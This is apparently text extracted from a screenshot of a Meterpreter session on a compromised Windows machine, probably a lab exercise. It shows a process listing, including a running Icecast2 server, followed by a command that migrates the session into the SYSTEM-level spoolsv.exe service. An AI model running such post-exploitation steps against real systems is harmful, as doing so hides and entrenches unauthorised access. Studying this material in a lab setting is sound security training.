 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
164 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
500 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
588 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1056 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1184 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1292 500 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1304 1276 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1364 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1392 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1432 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1544 692 amazon-ssm-agent.e x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-
xe m-agent.exe
1556 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.e
1636 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\Li
Agent.exe
1676 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1816 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigSe
ice\Ec2Config.exe
2076 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2224 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2272 1304 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win
\Icecast2.exe
2408 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2512 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2604 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.e
2780 692 TrustedInstaller.e x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstall
xe .exe
2812 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2856 2812 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
3028 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
3064 788 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershe
\v1.0\powershell.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 3064 to 1364...
[*] Migration completed successfully.
meterpreter >